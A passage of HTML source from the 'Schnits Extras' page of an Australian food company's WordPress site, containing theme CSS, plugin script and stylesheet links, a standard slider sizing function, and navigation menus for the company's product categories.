    border: 1px solid #000;
}
.woocommerce table.shop_attributes th {
    font-weight: 500;
    color: #000;
}
td.woocommerce-product-attributes-item__value {
    color: #959595;
    font-size: 15px;
    font-weight: 500;
}
.woocommerce div.product div.related, .woocommerce div.product div.upsells {
    padding-top: 87px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 15px 0;
}
.qode-pl-holder.qode-normal-space .qode-pl-outer .qode-pli {
    padding: 0 15px 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    color: #959595;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: Lato;
}
.qode-pl-holder.qode-info-below-image .qode-pli .qode-pli-text-wrapper .qode-pli-add-to-cart a:hover {
    font-family: Lato;
    font-weight: 600;
}
.qode-pl-holder.qode-info-below-image .qode-pli .qode-pli-text-wrapper .qode-pli-add-to-cart {
    font-family: Lato;
     font-weight: 500;
}
.latest_post_holder.boxes>ul>li .latest_post {
    padding: 30px 0px 30px;
}
.latest_post_inner .post_infos {
    font-family: Lato;
    color: #000;
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
}
.two_columns_75_25.background_color_sidebar.grid2.clearfix {
    padding-bottom: 48px;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea {
    border: 1px solid #000;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-size: 13px;
    font-weight: 500;
    padding: 0px 0 0 10px;
    letter-spacing: 1px;
}
.latest_post_inner .post_infos {
    margin: 6px 0 13px;
}
.footer_top .widget_meta>ul>li, .footer_top .widget_nav_menu ul li, .footer_top .widget_pages ul li, .footer_top .widget_recent_comments>ul>li, .footer_top .widget_recent_entries>ul>li {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
    padding: 0 0 23px;

}
.q_icon_with_title.tiny .icon_text_holder {
    padding: 1px 0 0 17px;
}
.header_top p {
    font-size: 13px;
}
.q_icon_with_title:not(.right) .icon_holder {
    margin: -2px 0 0 8px;
}
.q_image_with_text_over .desc, .q_image_with_text_over .text:hover .caption, .q_image_with_text_over .text:hover .icon_holder{
opacity: 1;
}
.footer_top .q_social_icon_holder:hover span.simple_social{
color: #959595 !important;
}
.shopping_cart_dropdown .qbutton{
color: #000;
}

.shopping_cart_dropdown .qbutton:hover{
color: #fff;
}
.header_top .q_social_icon_holder:hover .simple_social{
color: #959595 !important;
}
.shopping_cart_header .header_cart.cart_icon:before{
color: #000;
transition: all 0.3s ease;
}

.shopping_cart_outer:hover .shopping_cart_header .header_cart.cart_icon:before{
color: #959595;
}

.shopping_cart_header .header_cart.cart_icon .header_cart_span{
background-color: #000;
transition: all 0.3s ease;
}

.shopping_cart_outer:hover .shopping_cart_header .header_cart.cart_icon .header_cart_span{
background-color: #959595;
}
.side_menu_button>a.search_button span{
position: relative;
top: -2px;
}
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    margin-top: 17px;
}

@media only screen and (max-width: 768px){
.latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+1){
clear: none;
}
}

@media only screen and (min-width: 1025px) and (max-width: 1281px){
.q_image_with_text_over .desc h3{
font-size: 25px;
line-height: 30px;
}
}
.page_not_found {
    margin: 0 13% 83px;
}
.woocommerce form.checkout .col2-set .form-row input[type=text], .woocommerce form.checkout .col2-set .form-row input[type=email], .woocommerce form.checkout .col2-set .form-row input[type=password], .woocommerce form.checkout .col2-set .form-row input[type=tel]{
border: 1px solid #e6e6e6;
}

.woocommerce #payment ul.payment_methods li{
margin-bottom: 0;
}

.woocommerce .woocommerce-terms-and-conditions-wrapper {
margin: 0 0 28px;
}
.side_menu_slide_from_right .side_menu {
    padding: 4% 50px 50px;
}
.q_accordion_holder.accordion .ui-state-active{
    background-color: #f8f8f8;
}

.q_accordion_holder.accordion h5.ui-accordion-header{
    border: 1px solid #000;
    margin: 0 0 15px;
    padding-top: 13px;
    padding-bottom: 12px;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark.left_mark{
    border: none;
}

.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark{
    background-color: transparent;
}

.q_accordion_holder.accordion div.accordion_content{
    padding-left: 0
}

.q_accordion_holder.accordion div.accordion_content_inner{
    padding: 0 0 28px;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon, .q_accordion_holder.accordion .ui-accordion-header .accordion_mark{
    height: 50px;
    width: 50px;
}

.q_accordion_holder.accordion.without_icon .ui-accordion-header span.tab-title{
    padding-left: 50px;
}
.side_menu .gallery img{
    border: none !important;
}

.qode_search_form_3 .qode_search_close{
right: 2.1%;
}

.side_menu a.close_side_menu{
top: 75px;
right: 45px;
}
.header_top .right {
    margin-right: -7px;
}
.side_menu a.close_side_menu{
top: 75px;
right: 45px;
}
.side_menu_button>a.side_menu_button_link span {
    top: 0px;
    font-size: 23px;
}
.header_top .q_icon_with_title:not(.right) .icon_holder{
position: relative;
top: 2px;
}
nav.main_menu ul li a span.underline_dash, nav.vertical_menu ul li a span.underline_dash{
bottom: 1px;
}
.shopping_cart_header .header_cart.cart_icon:before{
font-size: 15px;
}

.shopping_cart_header .header_cart.cart_icon .header_cart_span{
background-color: transparent;
color: #000;
top: -6px;
right: -10px;
}
.header_bottom .shopping_cart_header {
    margin: 0 -11px 0 0px;
}
.q_image_with_text_over table td .desc a{
position: relative;
}

.q_image_with_text_over table td .desc a:before{
content: '';
width: 100%;
height: 1px;
bottom: -3px;
left: 0;
background-color: currentColor;;
position: absolute;
}
.latest_post_holder.boxes>ul>li .latest_post p.excerpt {
    margin: 3px 0 14px;
}
.footer_top .widget_nav_menu li.menu-item a{
position: relative;
display: inline-block;
}

.footer_top .widget_nav_menu li.menu-item a:before{
content: '';
position: absolute;
opacity: 0;
left: 0;
bottom: 0;
width: 100%;
height: 1px;
background-color: currentColor;
transition: opacity .2s ease-in-out;
}

.footer_top .widget_nav_menu li.menu-item a:hover:before{
opacity: 1;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header{
 font-weight: 500;
}
span.comment_date {
    font-family: 'Lato', sans-serif;
    color: #000;
}
.woocommerce-cart table.cart tbody tr td a:not(.checkout-button), .woocommerce-checkout .checkout table tbody tr td a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    font-family: Poppins;
}
.woocommerce .checkout table.shop_table thead tr th, .woocommerce table.cart thead tr th, .woocommerce-account table.my_account_orders thead tr th, .woocommerce-page .checkout table.shop_table thead tr th, .woocommerce-page table.cart thead tr th, .woocommerce-page table.my_account_orders thead tr th {
    font-family: Poppins,sans-serif;
}
.woocommerce div.cart-collaterals div.cart_totals table strong, .woocommerce div.cart-collaterals div.cart_totals table th, .woocommerce-page .div.cart-collaterals div.cart_totals table strong, .woocommerce-page .div.cart-collaterals div.cart_totals table th {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
}
.woocommerce form.checkout table.shop_table td, .woocommerce form.checkout table.shop_table th {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
}
aside.sidebar .widget.widget_recent_entries a, aside.sidebar .widget.widget_categories a{
font-size: 14px;
letter-spacing: 1px;
text-transform: uppercase;
}
.shopping_cart_outer:hover .shopping_cart_header .header_cart.cart_icon .header_cart_span{
background-color: transparent;
}

.shopping_cart_dropdown ul li a{
color: #fff;
}

.shopping_cart_dropdown ul li a:hover{
color: #959595;
}
.shopping_cart_dropdown .qbutton{
background-color: transparent;
color: #fff;
}

.shopping_cart_dropdown .qbutton:hover{
background-color: #fff;
color: #000;
}
.shopping_cart_dropdown span.total{
color: #fff;
}
.shopping_cart_dropdown ul li{
color: #fff;
}

@media only screen and (max-width: 1024px){
    nav.main_menu > ul > li > a{
        padding: 0 15px;
    }
}


.content .container .container_inner.default_template_holder, .content .container .container_inner.page_container_inner  {    padding-top: 10px !important;}
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://schnits.com.au/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://schnits.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://schnits.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-356-css' href='https://schnits.com.au/wp-content/uploads/elementor/css/post-356.css?ver=1750322689' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://schnits.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://schnits.com.au/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-910-css' href='https://schnits.com.au/wp-content/uploads/elementor/css/post-910.css?ver=1750337350' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://schnits.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750322846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://schnits.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750322788' type='text/css' media='all' />
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://schnits.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://schnits.com.au/wp-json/wp/v2/pages/910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schnits.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://schnits.com.au/extras/" />
<link rel='shortlink' href='https://schnits.com.au/?p=910' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://schnits.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschnits.com.au%2Fextras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://schnits.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschnits.com.au%2Fextras%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="wp-singular page-template-default page page-id-910 wp-theme-smcwa bridge-core-2.5  qode_grid_1300 footer_responsive_adv hide_top_bar_on_mobile_header qode-theme-ver-23.5 qode-theme-bridge disabled_footer_bottom elementor-default elementor-kit-356 elementor-page elementor-page-910" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" centered_logo scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://schnits.com.au/" >
             <img itemprop="image" class="normal" src="https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-FF-LOGO-V3-110pxhigh.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-FF-LOGO-V3-110pxhigh.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-FF-LOGO-V3-110pxhigh.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-FF-LOGO-V3-110pxhigh.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-FF-LOGO-V3-110pxhigh.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
							
							
							<nav class="main_menu drop_down center">
								<ul id="menu-menu" class=""><li id="nav-menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://schnits.com.au/" class=""><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub narrow"><a href="#" class=" current "><i class="menu_icon blank fa"></i><span>Our Products<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/burgers/" class=""><i class="menu_icon blank fa"></i><span>Burgers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/chicken/" class=""><i class="menu_icon blank fa"></i><span>Chicken</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/retail/" class=""><i class="menu_icon blank fa"></i><span>Retail – Anytime Kitchen</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/sausages/" class=""><i class="menu_icon blank fa"></i><span>Sausages</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-910 current_page_item "><a href="https://schnits.com.au/extras/" class=""><i class="menu_icon blank fa"></i><span>Schnits Extras</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/schnitzels/" class=""><i class="menu_icon blank fa"></i><span>Schnitzels</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/seafood/" class=""><i class="menu_icon blank fa"></i><span>Seafood</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/snacks/" class=""><i class="menu_icon blank fa"></i><span>Snack Foods</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Food Solutions<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/qsr-services/" class=""><i class="menu_icon blank fa"></i><span>QSR Services</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/new-product-development/" class=""><i class="menu_icon blank fa"></i><span>New Product Development</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/facilities/" class=""><i class="menu_icon blank fa"></i><span>Facilities</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/quality-health-safety/" class=""><i class="menu_icon blank fa"></i><span>Quality Health &#038; Safety</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Food Service<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/food-service/" class=""><i class="menu_icon blank fa"></i><span>Food Service</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/distributors/" class=""><i class="menu_icon blank fa"></i><span>Distributors</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://schnits.com.au/blog/" class=""><i class="menu_icon blank fa"></i><span>Latest News<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://schnits.com.au/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>							</nav>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																	
										</div>
									</div>
								</div>
														<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://schnits.com.au/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub"><a href="#" class=" current "><span>Our Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/burgers/" class=""><span>Burgers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/chicken/" class=""><span>Chicken</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/retail/" class=""><span>Retail – Anytime Kitchen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/sausages/" class=""><span>Sausages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-910 current_page_item "><a href="https://schnits.com.au/extras/" class=""><span>Schnits Extras</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/schnitzels/" class=""><span>Schnitzels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/seafood/" class=""><span>Seafood</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/snacks/" class=""><span>Snack Foods</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Food Solutions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/qsr-services/" class=""><span>QSR Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/new-product-development/" class=""><span>New Product Development</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/facilities/" class=""><span>Facilities</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/quality-health-safety/" class=""><span>Quality Health &#038; Safety</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Food Service</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/food-service/" class=""><span>Food Service</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/distributors/" class=""><span>Distributors</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/blog/" class=""><span>Latest News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://schnits.com.au/contact-us/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation"    data-height="550">
		<div class="title title_size_large  position_left  has_background" style="background-size:2500px auto;background-image:url(https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-2500-CHICKO.jpg);height:550px;">
			<div class="image not_responsive"><img itemprop="image" src="https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-2500-CHICKO.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:240px;height:310px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>SCHNITS EXTRAS</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
				<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																						<div data-elementor-type="wp-page" data-elementor-id="910" class="elementor elementor-910">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79755491 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="79755491" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-3c6bfc19" data-id="3c6bfc19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44cb12b0 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="44cb12b0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/schnitzels/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schnitzels</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-23d9bbd7" data-id="23d9bbd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bc4692f elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2bc4692f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/seafood/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Seafood</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
